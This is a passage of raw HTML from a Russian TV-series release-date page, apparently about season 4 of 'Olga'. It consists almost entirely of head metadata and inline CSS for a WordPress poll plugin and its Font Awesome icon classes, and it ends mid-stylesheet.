

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kogda.pro/serialy/olga-4-sezon
body_size: 96470
content:
<!DOCTYPE html><html lang="ru-RU"><head itemscope="itemscope" itemtype="http://schema.org/WebSite"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Oswald%7CNoto+Sans%3A100%2C300%2C400%2C700%26subset%3Dlatin%2Clatin-ext&amp;display=swap" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://kogda.pro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">.ts-poll-preview-control,.tspoll_selector_block,.tspoll_selector_block .components-placeholder__fieldset{align-items:center !important}.tspoll_selector_block .components-placeholder__fieldset{flex-direction:column;-ms-flex-direction:column;-webkit-box-direction:column}.tspoll_guttenberg_block{cursor:not-allowed}.tspoll_guttenberg_block *{pointer-events:none}.ts_poll_select_block{padding-right:.125rem;padding-left:.4375rem;margin-top:.5rem;border-top:.0625rem solid #e2e4e7;border-bottom:.0625rem solid #e2e4e7;background-color:#fff;width:max-content}.ts_poll_select_block .components-select-control__input{padding:0 1.5rem 0 .5rem}.ts_poll_select_block .components-base-control__field{margin-bottom:0;margin-top:.1875rem;margin-left:.25rem}
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.ts-poll,.ts-poll-fas,.ts-poll-far,.ts-poll-fal,.ts-poll-fad,.ts-poll-fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.ts-poll-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.ts-poll-xs{font-size:.75em}.ts-poll-sm{font-size:.875em}.ts-poll-1x{font-size:1em}.ts-poll-2x{font-size:2em}.ts-poll-3x{font-size:3em}.ts-poll-4x{font-size:4em}.ts-poll-5x{font-size:5em}.ts-poll-6x{font-size:6em}.ts-poll-7x{font-size:7em}.ts-poll-8x{font-size:8em}.ts-poll-9x{font-size:9em}.ts-poll-10x{font-size:10em}.ts-poll-fw{text-align:center;width:1.25em}.ts-poll-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.ts-poll-ul>li{position:relative}.ts-poll-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.ts-poll-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.ts-poll-pull-left{float:left}.ts-poll-pull-right{float:right}.ts-poll.ts-poll-pull-left,.ts-poll-fas.ts-poll-pull-left,.ts-poll-far.ts-poll-pull-left,.ts-poll-fal.ts-poll-pull-left,.ts-poll-fab.ts-poll-pull-left{margin-right:.3em}.ts-poll.ts-poll-pull-right,.ts-poll-fas.ts-poll-pull-right,.ts-poll-far.ts-poll-pull-right,.ts-poll-fal.ts-poll-pull-right,.ts-poll-fab.ts-poll-pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.ts-poll-flip-both,.ts-poll-flip-horizontal.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical,:root .ts-poll-flip-both{-webkit-filter:none;filter:none}.ts-poll-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.ts-poll-stack-1x,.ts-poll-stack-2x{left:0;position:absolute;text-align:center;width:100%}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.pull-right{float:right}.pull-left{float:left}.ts-poll.pull-left{margin-right:.3em}.ts-poll.pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical{filter:none}.ts-poll-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.ts-poll-stack-1x,.ts-poll-stack-2x{position:absolute;left:0;width:100%;text-align:center}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.ts-poll-glass:before{content:"\f000"}.ts-poll-music:before{content:"\f001"}.ts-poll-search:before{content:"\f002"}.ts-poll-envelope-o:before{content:"\f003"}.ts-poll-heart:before{content:"\f004"}.ts-poll-star:before{content:"\f005"}.ts-poll-star-o:before{content:"\f006"}.ts-poll-user:before{content:"\f007"}.ts-poll-film:before{content:"\f008"}.ts-poll-th-large:before{content:"\f009"}.ts-poll-th:before{content:"\f00a"}.ts-poll-th-list:before{content:"\f00b"}.ts-poll-check:before{content:"\f00c"}.ts-poll-remove:before,.ts-poll-close:before,.ts-poll-times:before{content:"\f00d"}.ts-poll-search-plus:before{content:"\f00e"}.ts-poll-search-minus:before{content:"\f010"}.ts-poll-power-off:before{content:"\f011"}.ts-poll-signal:before{content:"\f012"}.ts-poll-gear:before,.ts-poll-cog:before{content:"\f013"}.ts-poll-trash-o:before{content:"\f014"}.ts-poll-home:before{content:"\f015"}.ts-poll-file-o:before{content:"\f016"}.ts-poll-clock-o:before{content:"\f017"}.ts-poll-road:before{content:"\f018"}.ts-poll-download:before{content:"\f019"}.ts-poll-arrow-circle-o-down:before{content:"\f01a"}.ts-poll-arrow-circle-o-up:before{content:"\f01b"}.ts-poll-inbox:before{content:"\f01c"}.ts-poll-play-circle-o:before{content:"\f01d"}.ts-poll-rotate-right:before,.ts-poll-repeat:before{content:"\f01e"}.ts-poll-refresh:before{content:"\f021"}.ts-poll-list-alt:before{content:"\f022"}.ts-poll-lock:before{content:"\f023"}.ts-poll-flag:before{content:"\f024"}.ts-poll-headphones:before{content:"\f025"}.ts-poll-volume-off:before{content:"\f026"}.ts-poll-volume-down:before{content:"\f027"}.ts-poll-volume-up:before{content:"\f028"}.ts-poll-qrcode:before{content:"\f029"}.ts-poll-barcode:before{content:"\f02a"}.ts-poll-tag:before{content:"\f02b"}.ts-poll-tags:before{content:"\f02c"}.ts-poll-book:before{content:"\f02d"}.ts-poll-bookmark:before{content:"\f02e"}.ts-poll-print:before{content:"\f02f"}.ts-poll-camera:before{content:"\f030"}.ts-poll-font:before{content:"\f031"}.ts-poll-bold:before{content:"\f032"}.ts-poll-italic:before{content:"\f033"}.ts-poll-text-height:before{content:"\f034"}.ts-poll-text-width:before{content:"\f035"}.ts-poll-align-left:before{content:"\f036"}.ts-poll-align-center:before{content:"\f037"}.ts-poll-align-right:before{content:"\f038"}.ts-poll-align-justify:before{content:"\f039"}.ts-poll-list:before{content:"\f03a"}.ts-poll-dedent:before,.ts-poll-outdent:before{content:"\f03b"}.ts-poll-indent:before{content:"\f03c"}.ts-poll-video-camera:before{content:"\f03d"}.ts-poll-photo:before,.ts-poll-image:before,.ts-poll-picture-o:before{content:"\f03e"}.ts-poll-pencil:before{content:"\f040"}.ts-poll-map-marker:before{content:"\f041"}.ts-poll-adjust:before{content:"\f042"}.ts-poll-tint:before{content:"\f043"}.ts-poll-edit:before,.ts-poll-pencil-square-o:before{content:"\f044"}.ts-poll-share-square-o:before{content:"\f045"}.ts-poll-check-square-o:before{content:"\f046"}.ts-poll-arrows:before{content:"\f047"}.ts-poll-step-backward:before{content:"\f048"}.ts-poll-fast-backward:before{content:"\f049"}.ts-poll-backward:before{content:"\f04a"}.ts-poll-play:before{content:"\f04b"}.ts-poll-pause:before{content:"\f04c"}.ts-poll-stop:before{content:"\f04d"}.ts-poll-forward:before{content:"\f04e"}.ts-poll-fast-forward:before{content:"\f050"}.ts-poll-step-forward:before{content:"\f051"}.ts-poll-eject:before{content:"\f052"}.ts-poll-chevron-left:before{content:"\f053"}.ts-poll-chevron-right:before{content:"\f054"}.ts-poll-plus-circle:before{content:"\f055"}.ts-poll-minus-circle:before{content:"\f056"}.ts-poll-times-circle:before{content:"\f057"}.ts-poll-check-circle:before{content:"\f058"}.ts-poll-question-circle:before{content:"\f059"}.ts-poll-info-circle:before{content:"\f05a"}.ts-poll-crosshairs:before{content:"\f05b"}.ts-poll-times-circle-o:before{content:"\f05c"}.ts-poll-check-circle-o:before{content:"\f05d"}.ts-poll-ban:before{content:"\f05e"}.ts-poll-arrow-left:before{content:"\f060"}.ts-poll-arrow-right:before{content:"\f061"}.ts-poll-arrow-up:before{content:"\f062"}.ts-poll-arrow-down:before{content:"\f063"}.ts-poll-mail-forward:before,.ts-poll-share:before{content:"\f064"}.ts-poll-expand:before{content:"\f065"}.ts-poll-compress:before{content:"\f066"}.ts-poll-plus:before{content:"\f067"}.ts-poll-minus:before{content:"\f068"}.ts-poll-asterisk:before{content:"\f069"}.ts-poll-exclamation-circle:before{content:"\f06a"}.ts-poll-gift:before{content:"\f06b"}.ts-poll-leaf:before{content:"\f06c"}.ts-poll-fire:before{content:"\f06d"}.ts-poll-eye:before{content:"\f06e"}.ts-poll-eye-slash:before{content:"\f070"}.ts-poll-warning:before,.ts-poll-exclamation-triangle:before{content:"\f071"}.ts-poll-plane:before{content:"\f072"}.ts-poll-calendar:before{content:"\f073"}.ts-poll-random:before{content:"\f074"}.ts-poll-comment:before{content:"\f075"}.ts-poll-magnet:before{content:"\f076"}.ts-poll-chevron-up:before{content:"\f077"}.ts-poll-chevron-down:before{content:"\f078"}.ts-poll-retweet:before{content:"\f079"}.ts-poll-shopping-cart:before{content:"\f07a"}.ts-poll-folder:before{content:"\f07b"}.ts-poll-folder-open:before{content:"\f07c"}.ts-poll-arrows-v:before{content:"\f07d"}.ts-poll-arrows-h:before{content:"\f07e"}.ts-poll-bar-chart-o:before,.ts-poll-bar-chart:before{content:"\f080"}.ts-poll-twitter-square:before{content:"\f081"}.ts-poll-facebook-square:before{content:"\f082"}.ts-poll-camera-retro:before{content:"\f083"}.ts-poll-key:before{content:"\f084"}.ts-poll-gears:before,.ts-poll-cogs:before{content:"\f085"}.ts-poll-comments:before{content:"\f086"}.ts-poll-thumbs-o-up:before{content:"\f087"}.ts-poll-thumbs-o-down:before{content:"\f088"}.ts-poll-star-half:before{content:"\f089"}.ts-poll-heart-o:before{content:"\f08a"}.ts-poll-sign-out:before{content:"\f08b"}.ts-poll-linkedin-square:before{content:"\f08c"}.ts-poll-thumb-tack:before{content:"\f08d"}.ts-poll-external-link:before{content:"\f08e"}.ts-poll-sign-in:before{content:"\f090"}.ts-poll-trophy:before{content:"\f091"}.ts-poll-github-square:before{content:"\f092"}.ts-poll-upload:before{content:"\f093"}.ts-poll-lemon-o:before{content:"\f094"}.ts-poll-phone:before{content:"\f095"}.ts-poll-square-o:before{content:"\f096"}.ts-poll-bookmark-o:before{content:"\f097"}.ts-poll-phone-square:before{content:"\f098"}.ts-poll-twitter:before{content:"\f099"}.ts-poll-facebook-f:before,.ts-poll-facebook:before{content:"\f09a"}.ts-poll-github:before{content:"\f09b"}.ts-poll-unlock:before{content:"\f09c"}.ts-poll-credit-card:before{content:"\f09d"}.ts-poll-feed:before,.ts-poll-rss:before{content:"\f09e"}.ts-poll-hdd-o:before{content:"\f0a0"}.ts-poll-bullhorn:before{content:"\f0a1"}.ts-poll-bell:before{content:"\f0f3"}.ts-poll-certificate:before{content:"\f0a3"}.ts-poll-hand-o-right:before{content:"\f0a4"}.ts-poll-hand-o-left:before{content:"\f0a5"}.ts-poll-hand-o-up:before{content:"\f0a6"}.ts-poll-hand-o-down:before{content:"\f0a7"}.ts-poll-arrow-circle-left:before{content:"\f0a8"}.ts-poll-arrow-circle-right:before{content:"\f0a9"}.ts-poll-arrow-circle-up:before{content:"\f0aa"}.ts-poll-arrow-circle-down:before{content:"\f0ab"}.ts-poll-globe:before{content:"\f0ac"}.ts-poll-wrench:before{content:"\f0ad"}.ts-poll-tasks:before{content:"\f0ae"}.ts-poll-filter:before{content:"\f0b0"}.ts-poll-briefcase:before{content:"\f0b1"}.ts-poll-arrows-alt:before{content:"\f0b2"}.ts-poll-group:before,.ts-poll-users:before{content:"\f0c0"}.ts-poll-chain:before,.ts-poll-link:before{content:"\f0c1"}.ts-poll-cloud:before{content:"\f0c2"}.ts-poll-flask:before{content:"\f0c3"}.ts-poll-cut:before,.ts-poll-scissors:before{content:"\f0c4"}.ts-poll-copy:before,.ts-poll-files-o:before{content:"\f0c5"}.ts-poll-paperclip:before{content:"\f0c6"}.ts-poll-save:before,.ts-poll-floppy-o:before{content:"\f0c7"}.ts-poll-square:before{content:"\f0c8"}.ts-poll-navicon:before,.ts-poll-reorder:before,.ts-poll-bars:before{content:"\f0c9"}.ts-poll-list-ul:before{content:"\f0ca"}.ts-poll-list-ol:before{content:"\f0cb"}.ts-poll-strikethrough:before{content:"\f0cc"}.ts-poll-underline:before{content:"\f0cd"}.ts-poll-table:before{content:"\f0ce"}.ts-poll-magic:before{content:"\f0d0"}.ts-poll-truck:before{content:"\f0d1"}.ts-poll-pinterest:before{content:"\f0d2"}.ts-poll-pinterest-square:before{content:"\f0d3"}.ts-poll-google-plus-square:before{content:"\f0d4"}.ts-poll-google-plus:before{content:"\f0d5"}.ts-poll-money:before{content:"\f0d6"}.ts-poll-caret-down:before{content:"\f0d7"}.ts-poll-caret-up:before{content:"\f0d8"}.ts-poll-caret-left:before{content:"\f0d9"}.ts-poll-caret-right:before{content:"\f0da"}.ts-poll-columns:before{content:"\f0db"}.ts-poll-unsorted:before,.ts-poll-sort:before{content:"\f0dc"}.ts-poll-sort-down:before,.ts-poll-sort-desc:before{content:"\f0dd"}.ts-poll-sort-up:before,.ts-poll-sort-asc:before{content:"\f0de"}.ts-poll-envelope:before{content:"\f0e0"}.ts-poll-linkedin:before{content:"\f0e1"}.ts-poll-rotate-left:before,.ts-poll-undo:before{content:"\f0e2"}.ts-poll-legal:before,.ts-poll-gavel:before{content:"\f0e3"}.ts-poll-dashboard:before,.ts-poll-tachometer:before{content:"\f0e4"}.ts-poll-comment-o:before{content:"\f0e5"}.ts-poll-comments-o:before{content:"\f0e6"}.ts-poll-flash:before,.ts-poll-bolt:before{content:"\f0e7"}.ts-poll-sitemap:before{content:"\f0e8"}.ts-poll-umbrella:before{content:"\f0e9"}.ts-poll-paste:before,.ts-poll-clipboard:before{content:"\f0ea"}.ts-poll-lightbulb-o:before{content:"\f0eb"}.ts-poll-exchange:before{content:"\f0ec"}.ts-poll-cloud-download:before{content:"\f0ed"}.ts-poll-cloud-upload:before{content:"\f0ee"}.ts-poll-user-md:before{content:"\f0f0"}.ts-poll-stethoscope:before{content:"\f0f1"}.ts-poll-suitcase:before{content:"\f0f2"}.ts-poll-bell-o:before{content:"\f0a2"}.ts-poll-coffee:before{content:"\f0f4"}.ts-poll-cutlery:before{content:"\f0f5"}.ts-poll-file-text-o:before{content:"\f0f6"}.ts-poll-building-o:before{content:"\f0f7"}.ts-poll-hospital-o:before{content:"\f0f8"}.ts-poll-ambulance:before{content:"\f0f9"}.ts-poll-medkit:before{content:"\f0fa"}.ts-poll-fighter-jet:before{content:"\f0fb"}.ts-poll-beer:before{content:"\f0fc"}.ts-poll-h-square:before{content:"\f0fd"}.ts-poll-plus-square:before{content:"\f0fe"}.ts-poll-angle-double-left:before{content:"\f100"}.ts-poll-angle-double-right:before{content:"\f101"}.ts-poll-angle-double-up:before{content:"\f102"}.ts-poll-angle-double-down:before{content:"\f103"}.ts-poll-angle-left:before{content:"\f104"}.ts-poll-angle-right:before{content:"\f105"}.ts-poll-angle-up:before{content:"\f106"}.ts-poll-angle-down:before{content:"\f107"}.ts-poll-desktop:before{content:"\f108"}.ts-poll-laptop:before{content:"\f109"}.ts-poll-tablet:before{content:"\f10a"}.ts-poll-mobile-phone:before,.ts-poll-mobile:before{content:"\f10b"}.ts-poll-circle-o:before{content:"\f10c"}.ts-poll-quote-left:before{content:"\f10d"}.ts-poll-quote-right:before{content:"\f10e"}.ts-poll-spinner:before{content:"\f110"}.ts-poll-circle:before{content:"\f111"}.ts-poll-mail-reply:before,.ts-poll-reply:before{content:"\f112"}.ts-poll-github-alt:before{content:"\f113"}.ts-poll-folder-o:before{content:"\f114"}.ts-poll-folder-open-o:before{content:"\f115"}.ts-poll-smile-o:before{content:"\f118"}.ts-poll-frown-o:before{content:"\f119"}.ts-poll-meh-o:before{content:"\f11a"}.ts-poll-gamepad:before{content:"\f11b"}.ts-poll-keyboard-o:before{content:"\f11c"}.ts-poll-flag-o:before{content:"\f11d"}.ts-poll-flag-checkered:before{content:"\f11e"}.ts-poll-terminal:before{content:"\f120"}.ts-poll-code:before{content:"\f121"}.ts-poll-mail-reply-all:before,.ts-poll-reply-all:before{content:"\f122"}.ts-poll-star-half-empty:before,.ts-poll-star-half-full:before,.ts-poll-star-half-o:before{content:"\f123"}.ts-poll-location-arrow:before{content:"\f124"}.ts-poll-crop:before{content:"\f125"}.ts-poll-code-fork:before{content:"\f126"}.ts-poll-unlink:before,.ts-poll-chain-broken:before{content:"\f127"}.ts-poll-question:before{content:"\f128"}.ts-poll-info:before{content:"\f129"}.ts-poll-exclamation:before{content:"\f12a"}.ts-poll-superscript:before{content:"\f12b"}.ts-poll-subscript:before{content:"\f12c"}.ts-poll-eraser:before{content:"\f12d"}.ts-poll-puzzle-piece:before{content:"\f12e"}.ts-poll-microphone:before{content:"\f130"}.ts-poll-microphone-slash:before{content:"\f131"}.ts-poll-shield:before{content:"\f132"}.ts-poll-calendar-o:before{content:"\f133"}.ts-poll-fire-extinguisher:before{content:"\f134"}.ts-poll-rocket:before{content:"\f135"}.ts-poll-maxcdn:before{content:"\f136"}.ts-poll-chevron-circle-left:before{content:"\f137"}.ts-poll-chevron-circle-right:before{content:"\f138"}.ts-poll-chevron-circle-up:before{content:"\f139"}.ts-poll-chevron-circle-down:before{content:"\f13a"}.ts-poll-html5:before{content:"\f13b"}.ts-poll-css3:before{content:"\f13c"}.ts-poll-anchor:before{content:"\f13d"}.ts-poll-unlock-alt:before{content:"\f13e"}.ts-poll-bullseye:before{content:"\f140"}.ts-poll-ellipsis-h:before{content:"\f141"}.ts-poll-ellipsis-v:before{content:"\f142"}.ts-poll-rss-square:before{content:"\f143"}.ts-poll-play-circle:before{content:"\f144"}.ts-poll-ticket:before{content:"\f145"}.ts-poll-minus-square:before{content:"\f146"}.ts-poll-minus-square-o:before{content:"\f147"}.ts-poll-level-up:before{content:"\f148"}.ts-poll-level-down:before{content:"\f149"}.ts-poll-check-square:before{content:"\f14a"}.ts-poll-pencil-square:before{content:"\f14b"}.ts-poll-external-link-square:before{content:"\f14c"}.ts-poll-share-square:before{content:"\f14d"}.ts-poll-compass:before{content:"\f14e"}.ts-poll-toggle-down:before,.ts-poll-caret-square-o-down:before{content:"\f150"}.ts-poll-toggle-up:before,.ts-poll-caret-square-o-up:before{content:"\f151"}.ts-poll-toggle-right:before,.ts-poll-caret-square-o-right:before{content:"\f152"}.ts-poll-euro:before,.ts-poll-eur:before{content:"\f153"}.ts-poll-gbp:before{content:"\f154"}.ts-poll-dollar:before,.ts-poll-usd:before{content:"\f155"}.ts-poll-rupee:before,.ts-poll-inr:before{content:"\f156"}.ts-poll-cny:before,.ts-poll-rmb:before,.ts-poll-yen:before,.ts-poll-jpy:before{content:"\f157"}.ts-poll-ruble:before,.ts-poll-rouble:before,.ts-poll-rub:before{content:"\f158"}.ts-poll-won:before,.ts-poll-krw:before{content:"\f159"}.ts-poll-bitcoin:before,.ts-poll-btc:before{content:"\f15a"}.ts-poll-file:before{content:"\f15b"}.ts-poll-file-text:before{content:"\f15c"}.ts-poll-sort-alpha-asc:before{content:"\f15d"}.ts-poll-sort-alpha-desc:before{content:"\f15e"}.ts-poll-sort-amount-asc:before{content:"\f160"}.ts-poll-sort-amount-desc:before{content:"\f161"}.ts-poll-sort-numeric-asc:before{content:"\f162"}.ts-poll-sort-numeric-desc:before{content:"\f163"}.ts-poll-thumbs-up:before{content:"\f164"}.ts-poll-thumbs-down:before{content:"\f165"}.ts-poll-youtube-square:before{content:"\f166"}.ts-poll-youtube:before{content:"\f167"}.ts-poll-xing:before{content:"\f168"}.ts-poll-xing-square:before{content:"\f169"}.ts-poll-youtube-play:before{content:"\f16a"}.ts-poll-dropbox:before{content:"\f16b"}.ts-poll-stack-overflow:before{content:"\f16c"}.ts-poll-instagram:before{content:"\f16d"}.ts-poll-flickr:before{content:"\f16e"}.ts-poll-adn:before{content:"\f170"}.ts-poll-bitbucket:before{content:"\f171"}.ts-poll-bitbucket-square:before{content:"\f172"}.ts-poll-tumblr:before{content:"\f173"}.ts-poll-tumblr-square:before{content:"\f174"}.ts-poll-long-arrow-down:before{content:"\f175"}.ts-poll-long-arrow-up:before{content:"\f176"}.ts-poll-long-arrow-left:before{content:"\f177"}.ts-poll-long-arrow-right:before{content:"\f178"}.ts-poll-apple:before{content:"\f179"}.ts-poll-windows:before{content:"\f17a"}.ts-poll-android:before{content:"\f17b"}.ts-poll-linux:before{content:"\f17c"}.ts-poll-dribbble:before{content:"\f17d"}.ts-poll-skype:before{content:"\f17e"}.ts-poll-foursquare:before{content:"\f180"}.ts-poll-trello:before{content:"\f181"}.ts-poll-female:before{content:"\f182"}.ts-poll-male:before{content:"\f183"}.ts-poll-gittip:before,.ts-poll-gratipay:before{content:"\f184"}.ts-poll-sun-o:before{content:"\f185"}.ts-poll-moon-o:before{content:"\f186"}.ts-poll-archive:before{content:"\f187"}.ts-poll-bug:before{content:"\f188"}.ts-poll-vk:before{content:"\f189"}.ts-poll-weibo:before{content:"\f18a"}.ts-poll-renren:before{content:"\f18b"}.ts-poll-pagelines:before{content:"\f18c"}.ts-poll-stack-exchange:before{content:"\f18d"}.ts-poll-arrow-circle-o-right:before{content:"\f18e"}.ts-poll-arrow-circle-o-left:before{content:"\f190"}.ts-poll-toggle-left:before,.ts-poll-caret-square-o-left:before{content:"\f191"}.ts-poll-dot-circle-o:before{content:"\f192"}.ts-poll-wheelchair:before{content:"\f193"}.ts-poll-vimeo-square:before{content:"\f194"}.ts-poll-turkish-lira:before,.ts-poll-try:before{content:"\f195"}.ts-poll-plus-square-o:before{content:"\f196"}.ts-poll-space-shuttle:before{content:"\f197"}.ts-poll-slack:before{content:"\f198"}.ts-poll-envelope-square:before{content:"\f199"}.ts-poll-wordpress:before{content:"\f19a"}.ts-poll-openid:before{content:"\f19b"}.ts-poll-institution:before,.ts-poll-bank:before,.ts-poll-university:before{content:"\f19c"}.ts-poll-mortar-board:before,.ts-poll-graduation-cap:before{content:"\f19d"}.ts-poll-yahoo:before{content:"\f19e"}.ts-poll-google:before{content:"\f1a0"}.ts-poll-reddit:before{content:"\f1a1"}.ts-poll-reddit-square:before{content:"\f1a2"}.ts-poll-stumbleupon-circle:before{content:"\f1a3"}.ts-poll-stumbleupon:before{content:"\f1a4"}.ts-poll-delicious:before{content:"\f1a5"}.ts-poll-digg:before{content:"\f1a6"}.ts-poll-pied-piper-pp:before{content:"\f1a7"}.ts-poll-pied-piper-alt:before{content:"\f1a8"}.ts-poll-drupal:before{content:"\f1a9"}.ts-poll-joomla:before{content:"\f1aa"}.ts-poll-language:before{content:"\f1ab"}.ts-poll-fax:before{content:"\f1ac"}.ts-poll-building:before{content:"\f1ad"}.ts-poll-child:before{content:"\f1ae"}.ts-poll-paw:before{content:"\f1b0"}.ts-poll-spoon:before{content:"\f1b1"}.ts-poll-cube:before{content:"\f1b2"}.ts-poll-cubes:before{content:"\f1b3"}.ts-poll-behance:before{content: